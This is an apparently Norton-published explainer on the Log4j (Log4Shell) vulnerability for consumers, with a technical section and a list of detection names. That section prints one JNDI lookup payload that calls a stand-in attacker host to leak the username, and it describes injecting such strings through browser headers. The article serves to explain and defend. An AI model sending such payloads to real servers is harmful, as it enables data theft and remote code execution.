What is Log4j?
What you need to know about the software bug that’s almost everywhere
A new software vulnerability exists on many of the platforms and services you use in everyday life.
The software bug, called Log4J, has gotten a lot of media attention recently, and it’s easy to understand why. It potentially exists in everything from Android phones to the Minecraft gaming platform.
The question on the minds of many consumers: What should I do?
Our best advice: Update your systems and applications. Make sure you’re running the latest versions. That way, you can be sure your programs have the latest patches that fix software bugs.
There’s a lot more to it, but most of that is in the hands of security teams worldwide.
Below, we take a look at the implications for consumers, as well as some of the technical details in two separate parts: Log4j:
- Answers to your consumer questions
- Log4j: A more technical look at the bug
Here’s what you need to know about the software vulnerability, how it could affect you, and what’s being done.
Log4j: Answers to consumer questions
Consumers may have some common questions about the software bug. Here are some answers.
What is Log 4j?
The new software vulnerability affects a component that is prevalent, but not well known by average users: Log4j. This vulnerability — or bug — has received the nickname Log4shell.
A quick explanation: Apache Log4j is an open source software library that is used by many Java programs to process and log events, such as errors.
Most people have probably heard of Java. This cross-platform software is used in numerous applications used by ordinary people and companies alike. According to Oracle, the stewards of Java technology, more than 13 billion devices run Java (as of 2015).
Do you play Minecraft? You are using Java. Do you own an Android phone? You are using Java. Do you have a smart TV? Chances are it is running Java. Google, LinkedIn, and Amazon use Java. Java is everywhere. And that means this software flaw is almost everywhere as well.
What products are vulnerable?
The vulnerable versions of Apache Log4j are up to version 2.16. New patched versions have been released, but it will take considerable time before these have been updated everywhere Log4j is used. Because this vulnerability is still being researched, additional patched versions are likely.
The list of vulnerable and potentially vulnerable products that use Log4j is long. An overview is maintained by CISA, but many of the largest software vendors and products available have been mentioned as vulnerable to some extent.
These include Microsoft, IBM, Amazon, Apache, Akamai, Atlassian, Broadcom, Cisco — and the list goes on.
What can you do as a home user?
Other than keeping your devices updated as well as possible, there is not a lot one can do. If you run a Java-enabled server of any kind — for example, a Minecraft server — you should make sure that all the latest patches are applied.
What are the broader risks of the flaw?
Cybercriminals can potentially use the flaw to break into various internet services and steal user data. That information could then be used for further malicious activity like identity theft.
Are internet-connected devices at risk?
It’s possible that internet-enabled consumer electronics could be at risk. Smart TVs, DVRs, security cameras — if they run a Java-enabled Apache webserver — might be vulnerable and could be taken over by criminals.
Do Norton products protect against this flaw?
Although this security flaw will not impact consumers as much as enterprises, Norton products will detect instances of the flaw being exploited and malware planted. More on this in the section below.
Log4j: A more technical look at the bug
Here’s a more technical look at the vulnerability, including how the software bug at a company level could have an impact on everyday consumers.
What does the bug do?
The log4j logging library processes text of various kinds, such as for example text in a chatroom, web server logs, and so on. Normally this is mundane and uneventful.
However, when it comes across a sentence of a certain format it goes astray. One thing Log4j does is expand variables. It thinks a statement on the form “${something}” means that something is a variable and it should replace it with another value; for example, the current date.
However, something can be a specially crafted URL, and that can cause Log4j to try to fetch the value to fill in from a remote site. This leaks information:
${jndi:ldap://evilhackers.tld/$env:USERNAME}}
A statement like the one above would make Log4j try to connect to the “evil hackers” and tell them the current username, like shown, or other internal data. Already this is bad. But it gets worse.
If the URL points to a Java class file — i.e., Java program code — the code is fetched, inserted into memory and run with no checks as to whether the code is legitimate or not. This is known as Remote Code Execution (RCE) and is a very serious security flaw.
That means that you can easily break into all sorts of computers on the Internet. For example, if you change the “UserAgent” or “Referer” field in your browser to a bad string — which is easy to do if you know how to do it — and browse a seemingly secure website, you can break into the site as soon as that web server processes your connection in the server logs. And this is just the top of the iceberg.
Log4j is used by many backend tools that underpin some of the most important Internet infrastructure we have today, so an exploit might not happen immediately, but could travel down the application stack until a backend application no one has been thinking about for years suddenly wants to fetch and run malicious code.

The situation is similar to one shown in Randall Munroe’s eerily prescient illustration from last year.
Attacks can also be automated, and scanning for this bug has already been ongoing for a while and has been used to install malware like coin miners and ransomware.
Although servers are the primary concern, client programs are also vulnerable making this a potential problem for home users. Consumers running vulnerable programs such as Minecraft (which is now patched) could be attacked by connecting to a malicious server (which Microsoft observed). Compromising consumer systems can lead to the theft of login credentials, financial information, and to install malware such as cryptominers.
Additionally, log4shell can be used to break into various internet services and steal customer data which then could be used for further malicious activity such as identity theft. Ransomware attacks could affect people’s workplaces.
Internet-enabled consumer electronics might also be at risk. Smart TV’s, DVR’s, security cameras — if they run a Java enabled Apache webserver, they might be vulnerable and could be taken over by cybercriminals.
Do Norton products protect against this flaw?
Although this security flaw will not impact consumers as much as enterprises, Norton products will detect instances of the flaw being exploited and malware planted. The following protections have been released:
File- or command line detections:
-
CL.Suspexec!gen106
-
CL.Suspexec!gen107
-
CL.Suspexec!gen108
-
Linux.Kaiten
-
Miner.XMRig!gen2
-
Trojan Horse
-
Trojan.Maljava
Machine Learning-based detection (this covers large amounts of malware)
-
Heur.AdvML.C
Network detections:
-
Attack: Log4j2 RCE CVE-2021-44228
-
Attack: Log4j2 RCE CVE-2021-44228 2
-
Attack: Malicious LDAP Response
-
Audit: Log4j2 RCE CVE-2021-44228
-
Audit: Malicious LDAP Response
-
Audit: Suspicious Java Class File Executing Arbitrary Commands
New detections will be released on an ongoing basis.
Editorial note: Our articles provide educational information for you. NortonLifeLock offerings may not cover or protect against every type of crime, fraud, or threat we write about. Our goal is to increase awareness about cyber safety. Please review complete Terms during enrollment or setup. Remember that no one can prevent all identity theft or cybercrime, and that LifeLock does not monitor all transactions at all businesses.
Copyright © 2021 NortonLifeLock Inc. All rights reserved. NortonLifeLock, the NortonLifeLock Logo, the Checkmark Logo, Norton, LifeLock, and the LockMan Logo are trademarks or registered trademarks of NortonLifeLock Inc. or its affiliates in the United States and other countries. Other names may be trademarks of their respective owners.







We encourage you to share your thoughts on your favorite social platform.